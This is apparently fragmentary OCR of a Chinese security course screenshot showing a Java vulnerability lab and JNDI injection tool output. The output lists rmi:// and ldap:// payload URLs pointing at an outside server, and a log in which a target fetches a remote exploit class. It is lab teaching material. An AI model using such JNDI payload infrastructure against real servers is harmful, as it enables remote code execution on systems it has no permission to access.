 Java 漏
- Serialized Pa
GitHub - froh
GitHub - 0x72
GitHub - 0x72
GitHub - Land
GitHub - wyzx
GitHub - whw
GitHub - API-
您正在共享屏幕
29:39
27.0.0.1:8000/home#/deserialize/yaml
正在讲话: 小迪安全;
Java 靶场
基础漏洞
其他漏洞
admin
Java
rea
xm
Sn
RMI
Fastj
Jack
Shiro
XStre
Log4
Sprin
aliyun - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun
+
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/srkf3g
ldap://47.94.236.117:1389/srkf3g
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://47.94.236.117:1099/o03mr0
----------------------------Server Log----------------------------
2023-07-20 20:37:34 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-07-20 20:37:34 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-07-20 20:37:34 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2023-07-20 20:37:43 [RMISERVER]  >> Have connection from /119.98.140.55:55522
2023-07-20 20:37:43 [RMISERVER]  >> Reading message...
2023-07-20 20:37:43 [RMISERVER]  >> Is RMI.lookup call for srkf3g 2
2023-07-20 20:37:43 [RMISERVER]  >> Sending remote classloading stub targeting http://47.94.236.117:8180/ExecTemplateJDK8.class
2023-07-20 20:37:43 [RMISERVER]  >> Closing connection
2023-07-20 20:37:43 [JETTYSERVER]>> Log a request to http://47.94.236.117:8180/ExecTemplateJDK8.class
2023-07-20 20:38:02 [RMISERVER]  >> Have connection from /119.98.140.55:55747
2023-07-20 20:38:02 [RMISERVER]  >> Reading message...
2023-07-20 20:38:02 [RMISERVER]  >> Is RMI.lookup call for srkf3g 2
2023-07-20 20:38:02 [RMISERVER]  >> Sending remote classloading stub targeting http://47.94.236.117:8180/ExecTemplateJDK8.class
2023-07-20 20:38:02 [RMISERVER]  >> Closing connection
2023-07-20 20:38:02 [JETTYSERVER]>> Log a request to http://47.94.236.117:8180/ExecTemplateJDK8.class
聊天
有版本差异吧
1100up2200
rmi不行
Master_
我自己都课下报错
c
可以
ZoXo
1
发送至: 所有人
发送(S)
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22
SSH2 xterm 138x23 23,1 1 会话 CAP NUM
英
20:40
2023-07-20